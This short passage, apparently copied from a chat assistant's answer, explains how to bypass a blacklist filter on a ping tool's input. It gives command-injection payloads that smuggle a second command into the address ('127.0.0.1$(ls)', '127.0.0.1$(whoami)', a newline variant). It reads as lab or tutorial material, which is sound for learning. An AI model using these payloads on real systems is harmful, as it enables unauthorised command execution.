 ⚠️ Bypass Example
You can bypass this filter using newlines (\n) or subshell syntax not in the list, like:
bash Copy Edit
127.0.0.1\nls
or:
bash Copy Edit
127.0.0.1$(ls)
These use $(), which is not in the forbidden list, to execute arbitrary shell commands.
Input:
bash Copy Edit
127.0.0.1$(whoami)
This will result in:
bash Copy Edit
ping 127.0.0.1$(whoami)
Which runs whoami and injects the result into the ping command — classic command injection.